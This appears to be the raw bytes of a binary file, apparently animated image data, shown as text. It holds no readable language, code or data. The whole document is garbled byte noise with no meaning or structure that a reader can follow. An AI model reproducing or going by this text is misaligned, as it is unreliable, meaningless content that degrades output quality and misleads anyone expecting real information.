7ÿ����j�n���7����m������Y-q�>�� H �q��>p2�	��i�[4���盶t ���.VW����S�S
<S�@�-�S
�s�Xp�\^dS����>`d/�/�:�B`ܖ�0PL����G���~ܶ�`�#_|�������Ӿ�P;}��%Lg��S�/�n?�������s��\��xW@�q@�/L޵@u@�L h0 Y�k�����#0�jħ[���}�<��aO7p�f���^���}^�5��Ōj�?a���%@7'�U]�#����h /B'T2#�[#��2�D����cc���cDZ9:�$$��B�9��44�h4���a?F���#Z������ϫ����D~~����^� ��\$&�tI��O��($تc��-ˈ�TF&N�x-�#��2b��O$��CB��}��(�4��A��~�H\Z�Ղ&\�´p҆�F<A��RR�Q*ձԋ8�p]�6¸�'G��$B� 4t��sg�R�x�tbR��\1u��,Z0�����Մ�����$g���Cì��IE��DE�Mӂr���Iv�y ����ĖZf	W�&G'��c1��p�`�ӓ0b�:r-�_�	�4/��_TʤɃ&B|�Ɉ>�h"��S����-���X�0F?�4�s�5�����"�6S�b���L^�e�i"H!�*waGI%h�XI%>��Ak � =�����#_�0�E _�B3�C;4��B�b4 u9������C"I�%�`��$R�5�~��VVx)R�"N,Y��������մ_; (= s� �����M*x���b�t�mi��\u^��1�	f��y�|6 �s�D��(�&���F�'�0�H�Z��,����@��$V:0�-�b�f$�ZEf�����4+µ"��&(��$eI$�8�܉�	 1	~x�M�!C�$&����d*�6��?�$�
LU�1d��?6���0ظF�%ҕL�AQ�bG)�����P�$Ar�c��K�v�!s7�C��d�1�bJ��ؒ��m�4a�݀��A��HK��e�w�F��l2G�r����h�����9�q?�-�(�=	9 {!$2�*	ibJg��%V삋0Zk��A�7� g@[H��ړ�;��?��ǒ�y��8#B(;��`N&!U'yV�u'��������	`9��.
�7/����R�T�=���`FR4[0�3DAH�r����?��ü�>W���0"A ���Rp;��CF��Ѐ�a:PC�d2��Q��$���?��"�	w�`�I �);����R�i��M� ��` `�dH��s2\��J�,0=��^@�$�E
JE�q�Ldƫ�+�Q
?Lb��$BNLƣ��@U������ 2  p�c-`S���9�C,���nP�a$��Ґ$�����t��qAA��6�!`V��) �.b��0��ր��:K#2��?� }��,g�4N��^�2�o�}D�7 ���ѐ�X�)r�=�T�0�t<��?H����1@��Ef��R17 �   ���N[���L',�9	`��9Ph �q�d��y�C���ap%H���(�
�
�)$ ��gbH��1 �|���@��H�$�	�y�z��=2L���X� P���	�J@��c�]��(HH��� +�� ��Dǐ�S4������QHT��`��JX�r��`�\��z�4�L�'`t�S tmȔI3�Ұ4T3	� �I����)H!��&��Q�B��:��J>�!��%5��>��/��[�� "����i炚��� "X�$�� �X]�Ѐ
4&_P1�'�T��:G���e� 2��je+h��@�D؂(��\�4�1�'~LP��rXH��`[$x�Q���`�
lI���7	 J�����g�9ݘV׏���t!��M�,��Ԗ�S�!����І��X��o�ѨSh��-u#�� �1 �ZA�V� (�$ �3l@
+��x
��� 0��)�b��?X��2�P�RH t��� U�ģ�●�J���f��tajO�.��`D�( ��# ��]j5����6 �`�áQ1f0k���pc����s� `��i\�6/f��
��*\u "�s�LЂ�ԡV�����+D@4��+"6��lcr<��Գ3&0�G��� 	V�B�v!)���S��z'a+p�s|��k�������XaG�F��.����2��S��j��&t�duN,���Y��ut�Kn*�ث���L�����%�����G����-��w���^/pᡢ�h&�����w���)��fd���p�4�潔�6�	m�D%� XH�b��T+� ׽�&{�Б���8��qI�>�������m��UD��Q��p`a�g'��K���&!	�:Z�UR4�E�w�Α�tŐ�<�+�
�$��@�'� �Ȼ)�P������Ye�$���(ݾn��t�6�ፑQ	�t�ל�R�p�V�~z���� /`�
��E½�U�ߜ��G��% �;D�5������<���
����^>�R*М�۟W�}�`�$@��l����Vu�U��p��v�I�th
ho]�ww ���P�d�w^p]�wM[G\S")�UF�q �Yx\��` �TX�j�SA@i��^� Q] ���k�p��
�� �2���
P` �<�_�X�^�FX�te�5b]�:�%��+%�%�%s=��
�G��[P�\�o��sc�KU_wp
�|ch
��Z�
1�U��/� ����r(��p6��RU:�uhM`�^ Bhdh�|��`�`�2��h��c��[�r�oxE��(�v����VfM�xh]` �{�i`"xsU�#�`u�`�HX��[��
��h:V%D !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5T S�~�b(5�G�M������G�WA�a�g�y��'~��:c4��R��g�m:Hd������iڥ��z:
��R�5����c��%�s�y�D��M;,@oF*��r����Ad�k�D`�y�r�:��ೄ�1_�O�Ki�x���x�l!��z.�� ��w�.������/�2F��@�Ąl�������H�����\ ���+�+Bl��@���{�����M�%��\d/�ݪ��0+"� Pt
J~��h�2C�$���J��.pÄ%nm��[�v�����!+EѠ4`��}���ʄ�,���~+
���U�,K �ҟ0w�
"q � �X[�6���=���D]y(���D7 .:���0�O��īz[,Ր�[H���������?�����p��<�6�BN�z�]���R=u�o!�ԉVЀ���ޯ*�诚b��B���\ώ���NM�lA���O����J$1(�O}�k@�:�>ߕ�1����@B�� Mh�� �	bnk�����B���ۢb�u@,qЂ p;��h�X 	iŨO�+q��`/���" 1����
�+D���>��w�CZ�|H�_��������ˌ@��7<Y�sޒ�
]X��u�ȣʈ<Ȯ#$���X(��QM��Op��AZ�X 3G�[�QsԌ�b��x����GEn���!@���M$HTd#u@K���Ё+��?֪I/�[*�Ij3&�"0Kx�Є� �pFB��}zB!�ШE��R��F|� eF��Τ� H������hB(U����C5=wH_D�-�d����f��� �;A�oBO0�� 3 �¡�Y�:� 03:� 	(@�$�8���B��Z�C���m����N@yQ� Ƞ�!��IрRA���F��&���b(�*�Չ" _�̝

Rh�󤄐� t �?4q[35@T���9́]`�rJzlV(�Z2?��g���	M�:	��� � �(���
�\�C�P }v����$����%ӣ��I�����d=�  �`U�j�f
UAD� ^8���;H rR%fב�QX�[��َ�� � }�:K�����B0�"� ׊�yj���?̡ H� �#���\1ܶ���H��| �i�A=�H�yP��Ұ�e�� ���r o�L��B�
����!�[�F�s7]�`�i����l�`��T�.<�i������YS�3�CT��^��H����?��
^���qLn�1��[���u����B�:��'�]��X�Ыf���& 
^���dA4��@o��M��WV�}A��0�X��ta�װؑ�ͱ�	 � �7Q��1�|^��I���dk�
��*�식~������<F�
p�O?�g�ԙF0�#����ja��o��?���~ ����>#Y۬�5��p��S�������� #v� �����Σ���ci3yj���p+���X�3�>%[\����C�j%o�+ff�;ͶDv��G�ֻ Ӝ����nm�5��m6u�ͻ��#�Ab��$fWCL�^��l�*Q.��$�#�9ug�'�w��7�]eO\� �6�9լBλ�!�K~� Zǌ�(:(@�t`�{����M��[�<��f���X��@�֜a�.���V8��j>g����	
��?���Ń��=�4��ln�7�i�+-\�;Z��E4���\���/�A�Z��N��p�
ݫ�=�AQ��>Q�s�:~z���7�7����O�[����X�WjU"��(!	�Crn�B,�Ic��2nb�ptTJ��e�zQ�Id%kvX��l:�f��@ɳ6�8�3b�A2�A#�DHpu���ʷ|`�|�Ssh��wH�8������\��vN��H�p�U���T:�@^/�6P�84[$i�%� Cs ��v����pQ� -�9��F�S
\�n��e�Ã�6f�4D�GXw��@m�P�#1�҆�o2�#o�'tIP5��Pl e�4�t\44�c\�c��k��BO7lD(8�uI�M�[�}��6n�-��7��La$����i N��P=���0��(�}���(#��F8��q�d�'�[x�/��/�H+���\�(�I��um&��G0�Wi ��sGЁ�CA�`��r@ӂnPtp}��@�E��_�� �P�;l�hM.p��,#����g��G��G�]h��� ��e�8,�r>�}�Xq��'�dO����<�XG��@�M�8�2q/l}�_��U���H�H�RGK��.0F�0��=ZdC�b,M�>�����0Y"��1��3D��BX�}��@�C ���zd5o��iF�IB�f8�cm@;lS��`B�s3XFb#�F[.��\��0�hn�D6)T ���S,,s;D�8Z ��wZ�'���A�fl� Z��x�9=4O1j��nW���k��׆�ƲeO�b�9C:�	jy,��2�S"�]�GuZ!�H6�dv�	fVM�iĈ/�2qD,�}��k�-�%�S1�E��i����ʩ@,3�# '���eT�9q�fq�nF T�6u7T;�#y�@/=6�9�\�gD �?�g#�r��e�31��B�Ubuf�DK���GYFn��30�FpL��j$
:�<D0��Wm8B]v,[��ig)?C�-ky7�v�$5R��z8���]`���J��H01!�����Է ��=���2�?��\2)l?��
��--c;�ҹP4@�%5`$�f�%�Fyu�F ��-�D1z�VP0O�c5q��[^ k�\�(��֙�i��@��ij�@��_. R%��dR�DcVJFF�]�oZg7$L�24�'�E �ES�o�5�F��t�7@zGLʧ���J��`�R�DpW*�C�][z;}B,AԜ��u�j�M3�-����Ҥ� M���њe���n�S��@ �Jh �� �@Rg@ߧ����Z� ��;����>���c�y�Q��di����IV8�W�5����D�"�4ೂ0��Z�����[�X��-��/0bKC[�`��C��n�:I�D 5i�0k��Y���;�h
 ;��"г>��JcrxX���V8�b�T9�$�� F'G�X���Z�`�9P �Z|�T�Z�$&v���7<Yg;����h`R$u]�����>8[�`����pr#m�m�b��H��4]�HI� ���o����Oh���K�+��Gɷ�*C*�/s;2d�G)o�:�n��t͵~ ���?W���" �7�Z
�����8��#=��MH�g Ol�4��T`e�]����5b��_�+E�HTG�p�4>OW��5�X����6�҄]��'�8��k?I
Ϲ�����;� <��dD�u;&kT��Ʒ@ItT'#�la�C�
!���G�.���dX9�Z�{>Pr�CԺZ���K��N&%��e�ƅ��>�u~k���� L�?%'�DΪL�J��3o��#F �����uf�uŮ��&6BX2�CA �V�g�L�6�uK�ƃ��q�8L�G� :� W`�*�Y�I0oy��X�k�[��kTЄ]'�u�:�9��B �)����'*��L�io"��",�>@o���T�ʁ(��M0->���ͽ*���k;:0  X��T�\��\F5��1_���������6���N�@͂�>��Fp��,i���6��V�tX��΄<B��4��a��W,�9�*�.��	ߣ�E�z�ơܾ>�N�x��	��/����q�Lh�,>m��;F ���X�M��PT����Ȁ�i��r)M<�� X��%������P��	e���/�a��j���YV/�DELC2�St�`#@����M�ΣJg��ȥE�|r�,>xx�`g�V�=���Ҽ�=V�7�a��g-���R��pFT �B �V�. l����J�Ά�@�-R�����#0>+�4�(Y=+@iɥ�Pd-�S��/�?څ ��}�E�@����y�DI�la��V�����#/��΄����@�}�S
���]�N N���zjV��M�hm��*X�-qͫ"|�"�:t��f�h0 h@9 ԃ�x���� �0Z���mF �j6�q�)����?̤����B���&��ufn�" $��Ma���F��xI4����x�� �"�>+��]���Ғ�i6[���6��$�S�����$I��qIiFE�
N�	pւJ�R�L� �����t�Z�(l�`ַ�� n���Y>�Ko����Yw��xj<�u�$E�j>��Ϗ�!�N���h���\a@Fн�fF�`T�į��4 ����n�$������`f�?�4\�7x^������p�I0fZ���N���&����y<����[�"p�4`�ܵԄ��c�=�	��3�O�f#g/���_p�W�ζ�>X"���tZ$гR��A> $>����Q-Á���?5�F�2��	 ���=0���2�55��ⅰ�{ә[�����=���N�rq��D�._�V�MTJ��\�oh�$�A�kw��K�]�:p�����8��Œ*�߆0O��逭�"��C/�=oc�6�0��@[�j�ET
^��`2�������& lnX��ьS"	�� �� w���0JxO�9� �Qh�����۶A+M�}C�I�E�j�F�Kx���<�f+C$�w�:0؂�5в@�p����$�h�HB��E�����HmN�Q��V_T���˔��'���`��b���- ��O�E@�R0��_Z�BB'9:gg�$9B�hh�>:'2ZZ���&"���������DD�44"TT#�h"	R�4�$��:���2'��9�.�.�'�����o�#��Z��@@	�� ��� �D �ى	"J!�ڧJ۸�!#��?9"`�A`A�P���B���0u��"㏀WHP)��ϟ�`	8�,�/�� ���.f�@���D�
�
~�@�c��������VN	����K�(x���r,b���7�)O!}�����r"�t��V�
�F��p�Dg�0�t�3�� v�˺�^`H�0ѣv�~��Ԇ��p��dBdI��?.�@�#Lo�?`1�!B�gH����D��D�ߺ�
�j�eۄ?!��$��Ti�<8"%�1b�!$;t�q8��q����'!k��W��`�%�%���:(�Df@�^����tt�8���%��fN(�@F��&�
��!`�I	���Rf���a Jp��X���HMƍp�/�1�e)'@
@�q����<��	򑐆���(�q�^�E�b6Pf�M�TS)2, �r�䜠��&��>�q�n�}(�5�GA`qh]"qx�)0 �x�H ��8�i���곽 s�l���!,���O�v���J@ �FqG��H��&t�@�20���B�o D<��O��KD���-,�&a�].���Lx`q�ExZ��l/,�B��kV�Ñ�Brmՠ 묵�"��.l/�E��� P�52.aق�X$��xч@��$���
4ߒ$X�����D�� -�x5@�.I�(��MK�t�QE9 �?9�m�|���X��z�]��?OGw.@~\��z��X�@�$�A�	YtP,.	���-�ӗ�z���5D�� .p-Puؚ��s������^��1<�3H`��4!��SU$���%����¬-PXN/$\^5Q����N����A�ꛎ�n��?H�~�{Tڠ0.��J�����[���������-�)�r��Ȃ�B�ͭ&� ]��E*�^� 	�⃸����6,�Az���B���Bz�!�{���I�WPh�~b��·�@!�/X!}����򏰬�iN���.��8B�� @��u_���P�5�A��^��,�E�cP��	t�\���6/��X`C�`�?���q�u!�_8�n��$uq����Y�^������7#�%��6)60 c���2榸�����-bM�p��X���S<S�q�J�d�g��1hʻ��,h�B��4����O��|���,iG�t�h�Yi�d�&(�dӛ���hN����<�-�$M��p�+�"c��C ��Z��50��u�4^��Ze-���~�|fC���ִ�°hAf*�;��,�-Pb�(xA��Ă=��Ir��u�(ӴCTiK��޴Ah��`hD	�ޡ�v�",��GLr�86WT	��P+}��PK1�¡]C�
?56  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ��5~�T��˔2��f|5�X�'J�Hh!�T�J~�B�iXH���(�}�=�i��T�jk��2�� �i疅���A�	���ziJc�q$�K�m�k�e^㫰�@kT;�ʪ����=&覷�~K�;�� )�*R�"DfH��l)��9.����fsI Q���`�b��n��*,-/|F	x���N�;%���;����Zu��M(��(o� �<�ڲ�ܚ0$�6��)
���Ɇ0����L�����3����̇��L5d��|(�0!��nʐ0L�����ׅ$9��k.)H��"�c4�P�d�5� XD��� �H@�*RA��A�PT.ʍ��vڑw�� �3��|>x��I�w�G��R���r��r�/�F�͹���p!l����ǋ2<!��c5X�D���ASo��x�.g3������^y �Z��?��bvk�|
�S_}� p�A� �%v�s�B�����s���Y�v��D���O�By�_�,02��	�P�������p�D@_�J	��|+[�tR�!�dj!D�	� 
�p�u\�7�1`���\�G�,�|�@Y�j�����0� p��2� ��� �	d@T ��tHP>�Y��>X��"�����Ђ;��%����PcA�@C+��)���h�Q�p��4����d��2���Un���Ÿ��-�w���4�	ܱq���PB&�pA8\!��?�	0�}��&j�?�Λ��$�\b��`�7�sa�ƌ�1}��Vm�{<4g��Ñr���7��:20[�����-��x�9�;�IQ�3é!�i�>���;�5iɌMLS�y %(ʵ`�r`��g	��a��EEw��R�	�C �0��}�ZGA�#v͚�$�&�Є͙���sh$3�N����\�<���}����i� �l��t| � �PH��0УZ8Zqx@/�_C-�6�ӌ`�C.�jV	즬_���<�E�Vm�P >��TAPϛs�^�p�V0�� t` �Br�㪤%���¬�l�c[�5f�U���" ԩ�A��Y�`��b��âB�p���$Dv1`UB�W	�����HE������h�VmL�'�rJ�� �,���Q��A�z�Z:vP�8B��!�K� m�� �$p�;0ol�U,nC��Z�Qd % ��=�͓���)0������W�<�L`�� �W�a� r;?4@Z0� �0-�tP��Ez��M��Q�<�)"kLP, �ŝ����+���#�A 8�����]���� � 4A�9]�mu�����4���f>����Mq6����տ��������@��B����U�(܄?B��\y�8A"�� C6�� �Ds���+�)&�{K�B5�v3��{�!��fC�:�Ȯ <�� Z(��i�;�Z�s0�D��XZ�'`���+�^#�Lť�-=�� i�{^ح@N�݆7�� ��p�8@ Zh��f�?(YQ ��iHtz��n,�kȕ�*���:�d�xt|�A��̅H�
�v�I��l��9��	..H  ��� �.�� ^8!�,ђ�۬La�@������ �����p�N�I��t�l�E�&�9��n�!�Z�n{�w�F����kw�:���AX�^X2��y�76W�����r2T�A<�2��#n�%�/"�_���s�h�DWpju ��'� ��s)� T�@�/�3B�^Ⱦ�ͫa��ף)a?�@�8�z��Y\_��A�d �۩�r-�d��܁�q� O/\V�B�Jw|M� .�A�cmpV`f� @(���o��	5=)eTz48&�\Դ	c �6�0�#�b<�[Y	/����C�i.p�� q��{gq�x��K̷A��M` sP X��W��Xx���X&�kA�k�@|K�DW�P��k�'	�75�#P�@\!C�0{��T;P{m�Յ`B(qDX|�x.�c3�|��.�� ��������@�n_(�EH!�_.FMApB)h� @��B��jyc9=X�u8\#7�PY{���n�p��p�`J'�xq���R�#Ll3r���XPu���X��Ft��O�k)�B7P�0Mu�C��v8w�b���98�@ Z�p�g�'I׌� �Z�c`(h�|�hu�x��XA���	�h._�8!�V��3I@��5�TB�B�0��(�6�E� ���c��{<�m�ǈ����(
�8CL�Q ��Ѝf(��	ҳ�v��P�@8q䎓a񸒹�l�ȇ[�8� #p�����{jyq;v�Ә��Ӂ����yf��u��8G�L�����l�Y�vH����dT�P-b���ZY�����BTD�
�{��m��.0;&w	��g�drKvC	؉��XP����gh�Ry� N���P��k#v�3N���,�2���r�c���tp֙����q4�0)�"&#9��]` �uG���������#H�=#15WdcP^�y��9�̉N9臾R�m� ���������O0˃X�Ӆ��d�& ��ЍwD��		�5�+�bj�5%:M+$j���\ٜ�wA�b����pՕ7�p����g >v-��H62 �I��З���)#9�sǠ�w7b,�*��2����2ڇ�S�_F��X����fz�A�1�p.�2w�c�  I�q�u�l� �ep��2_g#	��9�?��D&w���t���X���4C�������k�<�R)�a�g|ڧ=���R�A����J 
�,U
�â���� ��	*�g����8j��rWr��F ��� ֚�t( ��f��9@h`�(�Y�E}��N�Y��P(�	�
��UY͙���� �����x��0&�E?��k���jq� ��z: qi N�)
��i3�����Jw��)�E�E{����3k�ꬢ�C$-��պ{Kg��Jo֬��m����q�>��K�g�9Nȱ�9���2�@`�d�j
	��KF4�k9:�\ی�ɭW�sVq=���NE� 1K۶�b��J�%k)�����eC��m�GxH7����Fe)
j/$��g�s_I������N�z��5�v�T�� M@�qD7�> �	��4� ��Rm�I�l��|�!!�Я��5[hSS�`vF0��7�k����	
��*��5�;�5'��[��	%�2�w�A�I�F3$t�FjP��qB(w�������%�`sqK��*kR��߫��P��u�pt�w�4���V�
־�Z����
Q��˕}X��؇]Usl������
F	��	�꛳���Ihk� ��.�0)
�1ꇵ�1U�.�A�V��FÑ]	,*��	���i�f�ٺf��4Fds����Sx����u�F@� J�¡��K=z���8��Ð��:w[L�2��úP��2!,�v�k�F�V�h�� ���*��(������Ӻ�9���[	��U�(��P�d<��j2'�����Ȑ�nlgc[��\��7�3{곤���8\0�8V�I����fQ� �40�k���h@<|O���Zi���H�d�N�C���� �~(�:���|lt�	dC^E �� R ռ�'�F8h�]��c���4˖� A匤Ɍι��D�i��TЧ�<C�lI�a.�i<�R� #�ϐL,\�<6ЯvƐ���	k�k٩S+3�2�c�\��I �cڪ�ۧ����\
�̓@�	� �< (����m�@�ɩ0� Ӑ�x��t�����L�x���#�xXԢ�S�l��z�N��"��P]�"�,|�u�,������e)���	+��
�=��W�ʉN �}�H�֐ ġ ��	:�m���l<�|=j	�h��ة��2:S���6����o���� �'Ö}�֚�Z�E'�����MC���C�A  :p�|���h���Ƅ`ن��|z�휰�:�TP�oj��M�3$q/ qGf-�_�Z���t�٬W
G�<���D��@�h�{V�݊���K�t� L�|:���f_6�;j����f�@x�V|0|ԅ�P����d Z�=Fxg���p�{
��݅p��^�W ��ij���}���!.��+� Z��r�Z'�&��	�x,D�X ��"n7�͊�c�g>�ޕ,��H����d> v�שu�=�. }=T�x��	�A/��w�e^�;�������gP�T`��� �&�"\�v�K�x=�f,g@�Ш�[��y��Q�+��6��n�m�p݅0 C�>�c>P�P���NL M0F���h��	`��e�Ꭸ��
V�����|#��1Iأ ��倗�v���n����nlLg�/P8�c/pFq�������8 �~�@KW��p�~� =�� �J(�)��L��p�M�ī��fgW�cp��h ��Ċ���BHo)x.Ъ���=�����N>P�������[�1��E#� ���K���v+�	sF
���.`%������h�-�h��׾B� �m�A/��`4n���������p�9��i�Դ�͎���:
�Պ`�PW����M ۓ�g��;? h�F��qO�Nk�b	lø޵��S�>ذ!��^��`��G� ��`qF F�tnʏ�k���h= 4��T��3(*��, �"��9��]�������լ�'}�>V��ǎ_P
F�iF����������� @p����ɿto#'��4h�:[cD;;���c;���c���DD$44"""R�����"����//�B�2�#��	@��=	"BT22�	��M�D���;�놚����9����R��4�3D�!
�
%HPȗ/x"�z��دe�E�Äײm#@ea�o64����9O�ȥ[��ϻ_�
�k�䄎T���o����
ܔ��}�rB�Ԑ�?�h�E�F��D)h�B��r�k�fLw4-ݼ�Β9d�Hܣ1��ه�6;���A�t�y��ꯪ�1"Ф��?&6J3�F�Xme}��h��#�1�^bw�m'O5�*D ������4���[�R�J�ʱ!��"��i��?��p~s!��87n�����x�e��`�m|��h�w!���y�ω��������D>p"�	$SH�1�4(�@�wF(�1�[�CP~yC���VXJ��	��AW	!�0W%BUU�5�ܢ��N(䐸����W_gm��6�c�Q)�PH'^� ��'�祊��vi�&�!C�S���t�iȑP@@|-�ß@`�2(6%p���!'.*���	��	3��{c��f3M,�����v
� ���	�%�g�$��F܊�S�\}�D�&�����Y�:w�120�L!����*��C!h����~q�*Pg���2'\Bk4�,fHG�1�]AE8��l!`��VM������_�p |h��W<�
���-�*l�@���L�&A�&����s��2Љ�E�=�A� .7`�/�!���R!�}�q���P�pA�N�Ұ��q�ą�B�X��(���!-Ӌ�a�̧�g�@�8AE��L �$���2 q��C�㐮!����g�u]�A��'es!&HqHZ��q�<`�w~̥ų`$��bp%9	Yx�Y��x�d�j!��,��\�l����n!(� }�cc��	�=t�'��C8����Q�6�l4$c�sI'jp���H��ӿ�t��3��ZK���&�c� -0�^�6/�(���Π�b|f���B.y��"L��
��O�.B�B��$����|���rʻ�����Nu�l�Np!�`!�PB��0C�Q !	��~��I����nj`��4�8����� #���ԋc�W�l�u����p�B�	m��gNL�voK�-�wC�Y�\��! 'W9B��.��w��d�}� � �?��Q�GRYȜAR|#�"'2���*׸Z����dބ�`;�le�iAn!�$d0��LC9!�w�RB��㙐4 ��ћ�<�)�Ca~�o� �0ӲB8A
��<��6�����N6)��9�p|�@g��q
pylU!�@O{I��($%`�N~�EF'���r\����W�IԒҤ!�#;*�|���MT�Bmԑ8%`I�F��9mr��BY�Bd�H�N	7S	u1�c��^�sdB#4M.1�X�����?< ��SqȦ2�q��@�8]�Pd�Ӫ�`��ɳD␊���zat��w���!�+�ʃ��@�	�a�k�X�	����B�0J�哱�h[q�Ըf��'�8�MdvBT4�_7��MT�����
`�> W�s��F�t�/𵰕-��5$R����P����.	p����X���S�P��,��x/�` C�H�����_N�S�X m|�X���W�=���׭k5��S��> 	^�(���d��턡q�<*5<!$��;8�$D<b;��楧�+��J�������	��q'[ �lm� �.8�w��`��'��H�B��V�����9D�[\���K�����;�w�E��z9�e��� s�E������4C�P���;8�V.��oA�? ����B�1i�#�� !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5�9R��1���,	g(5�G�M�� !~����@����0��f~&�'�;q�w8�3Ʃ�.�i(��	`�
٣ e�A�y�v)����BD�� �N��Ɗޘ�v��wZ3Ư��*ȯ��),$�������+����D6��&:�Zc� �*,)��`���1ߧO���5�.@�9ƪ���"���b��"��.P���������'	J�ԤK
����텃Ժ���"�`󊦈L�
B0ə�,`��.���r��|̎E����<�3!?�`
v/��<� 7��ǯ!#����2��L=��|���� ��|7�5�y26![CҰ��/օ��F[���C�� P�����5��:]5�����^z!M�t�@��Q����ɮ�@�y �{����C/Փ�R�(�Bu� �9��n·��������q�ǑV��H�����\ߵ!(���B��{M�䓢�?%Z�h�-� ��� 8��O`�C׵����K 0zv�hP�~(Q�x��	�C^�T����B��X� >(�&�ms� !���!,Z�2��NCk�,��X���畃a�.t�U�?á�R����hʄx���*0BBp`�[�+h�-zPsn4��lo�D ���.��Pn����@��#�G�OR2Ġ(�HP,Rr,D��w�����Y��7�Z��E�xW�Y�tG�$	�
��$Ђ!��3
Α�;�%	�J�r��XA��Ѳ+$��HЅ�/�Y��0�GLHlΕ�h�2E�L, a.�-��v�sh A(��<L���8?a�R� 
P�g[�$�� ��@��:�h�  ���	�1�I5CpAnI�v:�h;���U�	-��֖EEH���љ5`P��r�'E�I�I�c֒�a -<Z��M��I���?�*JѰUwR�:H�툗��ja��� ��YP38DU�a�O��\Di O�z�:�A '�If�Z���9<U��423���n���A��Δ���_��_sp�8@  �#�Ѕ�"
m�
�V�Pj�e�\u���a�Vq�+VI φr������@�`@ Z ��7��t���C�p�q��n'��b���j�58�v�+rQ�U����=��0]=��h-Z���?@@V� �@�.���D�	��w�]Q���n�%=._�I�V��/t�� N�Y�l�֪V$�
V0��a%����/#{�p~�\ Z9/��A� 2�i�b�&Āli#�b���P�Bk���6�� 2!��?x� I���9�²��'b�"��Wkn�{���s%-`S����ч���*�` .��x����N�!�`������ v&D�W-0A\4��l3vA��P��	˻���Y&�L��6Q&����; 9Vs���L:�;> *�U
���S��j=Ӳ{gT-z��H�t#�2|�
��8�Y�o�[l��nZ�B�"�XD�9��,$!	�ִ��5��)/�8C۱k��.7��m��A\0��	F��b@�����X}[ƞ.��G�t����� %AD�@�?�l��2��i�L��C���r��!k�` �ajO�pOcl��X��~.��\؄�r�#���]t W�ڂ�@�N��A��]�����@zv���3C.ׯ�]����%�aO9��^�����BW�(����v��s@���� 4u��Ͱ`���xx��~��Vs�;��Q��ί���l��]�?@�	����4��ym���3���<}�z8:����!���w!~;�NRŗ|���X�;tϲ yo�5e���$Xp�o2�_ه=�rI	)7�Hxp��Gp�?� ��z�t�FxlQ0;�T5�@��90Fn�Gy�v(d-�%��-7Hhn�v�u�\�p}(?��B|�Z7��e}��� �} u�p�7Vpa�x/�s�R0ħj\Wy�v�Y�5��-' .�k�WH�EZC�\�% �}m�:ؓ:�CFP�`-SZ��K2 pW���P�u0�g8M�9$#�a3D�rk$�jz�5�M �@��2�S9 ��#%�C��'}xS�(|rw''i�愸��(�X J�A�X��Z����4剅Ћ*�d4dyl����(�F���@�`���QC2ГJHE��|o�x}s�N� 5��(�� ��B��C">|")��M_�8(L��i�^<�� �W�(G?�"O��hl�$��8��g�R�˘g�D3d.�#)�x5��,��M��=ِsSkD`@��r�X����:ϒ"���׈8e�gz|(utg@J gG� X�A�3�^c�Uck�
�ԓ5�0	���	U��H���;�2��� P)�SyZ��y�P.�g �*%��z3�� L�2D�ug��^:7�b*�BYUUI��A��*���sxöo�fsSi��@Z�5��"���J;	��5�bks%W�g��*��5�a���A0��suiԲ7ܶ;O&�%X̥�Z�e�V�B��H}ZP �F|��9��1��zg����)0=ik��F 	ΩZ�s�y[�B2�R�UH�e�w�ÖN`�
jZ�t�PT��C5�(
�08)������dy�>M�#��П��:�%
ZudW�Vw�_�5�B���N4pp�3��� L��6#�`�cdO]`w@��"�ɟ�sO8�q�4�XG�eb���A�e�Il�)�9q68�
ۤ���=re��xy�c-D <طC�p@��iK�ɓ��RD@�_ET��Ps6G��@��%��rfA]ps@]���*�6p*���C5F����h+6H@��� ���<�4J&���N�O3�6Ǡ�闦x�g:��.�Q �1IT"��ua�PPiw�`7�.�Wyt:k�o�����:)-�2G\4�N�u���e��e�vT��M�d.H��r8�F����\0�fwvwJK#���D�A)��
�٢��wG�IѤ��h�
�:�Q9U��s�<�:A�ٞ���8��`��38��ƭ'���o%
.D�GYh$�Y�Q������ 	ˇ`I�e8��}W3�S|�">\�~�d�`�HS���d��|3
E�����P�P�to�e�Y����xN�Y��6@�5:��'Y�K�E��e+��r�;Cg���Kp�"�Wm;Mk���UJ����5�*?;0��8���t����(�ƲZ�]�aZ��P�3K�Z	�q�+Q�z���P�d_�F'���8[ �����+ �{]ú�R�`-��k~*���o��o�5>k
�K�5�+o��˚�� Z0��MƳ�#���:����t���1	��WD �)��*
